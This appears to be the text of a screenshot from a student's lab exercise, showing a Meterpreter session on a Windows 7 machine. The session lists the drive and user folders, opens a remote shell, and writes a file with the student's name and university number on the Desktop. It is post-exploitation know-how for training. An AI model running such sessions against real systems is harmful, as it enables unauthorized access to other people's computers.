 1 2 3 4 19:26
root@kali: /home/kali
File Actions Edit View Help
040777/rwxrwxrwx 0 dir 2017-02-01 13:15:25 +0530 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 08:50:08 +0530 PerfLogs
040555/r-xr-xr-x 4096 dir 2009-07-14 13:16:55 +0530 Program Files
040555/r-xr-xr-x 4096 dir 2009-07-14 10:27:06 +0530 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2009-07-14 10:38:56 +0530 ProgramData
040777/rwxrwxrwx 0 dir 2017-02-01 13:14:34 +0530 Recovery
040777/rwxrwxrwx 4096 dir 2017-02-01 13:10:50 +0530 System Volume Information
040555/r-xr-xr-x 4096 dir 2017-02-01 13:15:07 +0530 Users
040777/rwxrwxrwx 16384 dir 2017-02-01 13:18:57 +0530 Windows
000000/--------- 0 fif 1970-01-01 05:30:00 +0530 pagefile.sys
meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 All Users
040555/r-xr-xr-x 8192 dir 2009-07-14 12:42:14 +0530 Default
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Default User
040555/r-xr-xr-x 4096 dir 2009-07-14 13:15:14 +0530 Public
100666/rw-rw-rw- 174 fil 2009-07-14 10:24:24 +0530 desktop.ini
040777/rwxrwxrwx 8192 dir 2017-02-01 13:17:02 +0530 windows7
meterpreter > cd windows7
meterpreter > cd Desktop
meterpreter > pwd
C:\Users\windows7\Desktop
meterpreter > shell
Process 2888 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\windows7\Desktop>echo Name: Samarth Jain >> samarth.txt
echo Name: Samarth Jain >> samarth.txt
C:\Users\windows7\Desktop>echo. >> samarth.txt
echo. >> samarth.txt
C:\Users\windows7\Desktop>echo USN: 4SU20CS081 >> samarth.txt
echo USN: 4SU20CS081 >> samarth.txt
C:\Users\windows7\Desktop>type samarth.txt
type samarth.txt
Name: Samarth Jain
USN: 4SU20CS081
C:\Users\windows7\Desktop>